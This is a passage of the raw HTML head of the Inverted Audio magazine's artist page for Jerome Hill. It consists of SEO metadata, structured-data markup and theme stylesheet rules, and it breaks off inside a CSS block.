

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/artist/jerome-hill/
body_size: 23775
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jerome Hill - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/74fdf9fa29e150986b9ebf2fd5ef5c51.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/jerome-hill/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jerome Hill - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/artist/jerome-hill/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/jerome-hill/","url":"https://inverted-audio.com/artist/jerome-hill/","name":"Jerome Hill - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/jerome-hill/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/jerome-hill/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-scaled.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/jerome-hill/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/jerome-hill/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-scaled.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-scaled.jpg","width":849,"height":1200,"caption":"Record Fair: Inverted Audio Store x Accidental Records at Brixton Brewery Taproom"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/jerome-hill/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Jerome Hill"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Jerome Hill Artist Feed" href="https://inverted-audio.com/artist/jerome-hill/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
